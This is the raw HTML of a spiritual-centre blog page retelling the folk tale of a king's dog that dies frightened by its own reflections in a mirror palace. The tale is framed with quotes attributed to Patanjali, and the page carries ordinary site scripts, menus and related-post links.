						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-14540 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-575a79ba">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-575a79ba"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Millions Of Reflection</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/05/"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/05/11/"><span itemprop="name">11</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Millions Of Reflection</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-14540" class="clearfix post-14540 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-05-11T16:59:21+00:00">May 11, 2018</time><time class="modify-date hide hidden updated" datetime="2018-05-11T16:59:21+00:00">May 11, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="585" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-1038x585.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-1038x585.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-768x433.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-1024x577.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-672x379.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg 1632w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<blockquote><p>The cause of suffering is that the unbounded Self is overshadowed by the world.</p>
<p style="text-align: right;">&#8211; Patanjali</p>
</blockquote>
<p style="text-align: center;"><strong>Millions Of Reflection</strong></p>
<p>There is an old story. A king had made a palace; the palace was called the Mirror Palace. The floor, the walls, the ceiling, all were covered in millions of mirrors, tiny, tiny mirrors. There was nothing else in the whole palace; it was a mirror palace. Once it happened, the king’s dog, by mistake, was left inside the palace in the night and the palace was locked from the outside. The dog looked, became frightened — there were millions of dogs everywhere. He was reflected; down, up, all the directions — millions of dogs. He was not an ordinary dog, he was the king’s dog — very brave — but even then, he was alone. He ran from one room to another, but there was no escape, there was no go. All over. He became more and more frightened. He tried to get out, but there was no way to get out — the door was locked.</p>
<p>Just to frighten the other dogs he started barking, but the moment he barked the other dogs also barked — because they were pure reflections. Then he became more frightened. To frighten the other dogs he started knocking against the walls. The other dogs also jumped into him, bumped into him. In the morning the dog was found dead.</p>
<p>But the moment the dog died, all the dogs died. The palace was empty. There was only one dog and millions of reflections.</p>
<p>This is the standpoint of Patanjali: that there is only one reality, millions of reflections of it. You are separate from me as a reflection, I am separate from you as a reflection, but if we move towards the real, the separation will be gone — we will be one.</p>
<blockquote><p>Knowledge born of the finest discrimination takes us to the farthest shore. It is intuitive, omniscient, and beyond all divisions of time and space.</p>
<p style="text-align: right;">&#8211; Patanjali</p>
</blockquote>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-14540" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/05/Mirror_Palace.jpg&description=Millions Of Reflection"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Millions Of Reflection&body=https://dwarkadhishholisticcentre.org/2018/05/11/millions-of-reflection/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-13864" class="post-item col-sm-4 post-13864 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/you-idiot/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat.jpg 1824w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-1024x768.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-1038x779.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Farmer-and-goat-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/you-idiot/">You Idiot</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/07/you-idiot/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-07T16:10:37+00:00">March 7, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-07T16:10:37+00:00">March 7, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/07/you-idiot/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The knowledge in holy scriptures is like a huge sea. For a man with busy life it will not...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1318" class="post-item col-sm-4 post-1318 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales tag-aesops-fables pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/05/06/milk-woman-pail-aesops-fables/">The Milk-Woman and Her Pail: Aesop’s Fables</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/05/06/milk-woman-pail-aesops-fables/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-05-06T13:13:50+00:00">May 6, 2016</time><time class="modify-date hide hidden updated" datetime="2016-05-06T13:13:50+00:00">May 6, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a>, <a href="https://dwarkadhishholisticcentre.org/tag/aesops-fables/" rel="tag">Aesop’s Fables</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/05/06/milk-woman-pail-aesops-fables/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A farmer’s daughter was carrying her Pail of milk from the field to the farmhouse, when she fell a-musing....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-1205" class="post-item col-sm-4 post-1205 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-folk-tales pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2016/04/30/yussouf-2/">Yussouf</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2016/04/30/yussouf-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2016-04-30T17:17:05+00:00">April 30, 2016</time><time class="modify-date hide hidden updated" datetime="2016-04-30T17:17:05+00:00">April 30, 2016</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/culture/" rel="category tag">Culture</a>, <a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2016/04/30/yussouf-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Yussouf was a sheik. He was sitting at the door of his dent in the desert. It was night....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-4401" class="post-item col-sm-4 post-4401 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2017/12/02/you-have-stolen-my-heart-2/">You Have Stolen My Heart</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2017/12/02/you-have-stolen-my-heart-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2017-12-02T17:05:58+00:00">December 2, 2017</time><time class="modify-date hide hidden updated" datetime="2017-12-02T17:05:58+00:00">December 2, 2017</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/folk-tales/" rel="category tag">Folk Tales</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2017/12/02/you-have-stolen-my-heart-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The purpose of human life is to serve, and to show compassion and the will to help others. &#8211;...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-3864" class="post-item col-sm-4 post-3864 post type-post status-publish format-standard has-post-thumbnail hentry category-folk-tales pmpro-has-access">
    <article>

		
        <div class="entry-content">
